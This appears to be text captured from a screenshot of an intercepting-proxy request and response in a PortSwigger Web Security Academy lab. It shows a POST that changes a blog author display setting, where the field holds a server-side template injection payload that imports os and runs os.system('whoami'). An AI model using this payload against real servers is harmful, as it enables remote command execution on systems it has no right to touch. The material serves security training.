 Send Cancel < ▼ > ▼ Target: https://0acb005a03e6983b8017677a008f00ed.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0acb005a03e6983b8017677a008f00ed.web-security-academy.net
3 Cookie: session=PfO4fAXeHxe3XOOsf7zgrleksiptbFLe
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acb005a03e6983b8017677a008f00ed.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0acb005a03e6983b8017677a008f00ed.web-security-academy.net/my-accou
nt?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 blog-post-author-display=user.first_name }}{% import os
%}{{os.system('whoami')}}&csrf=uAIrnbIkz7uWXFYKr2sSed5FCGHE6RS7
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6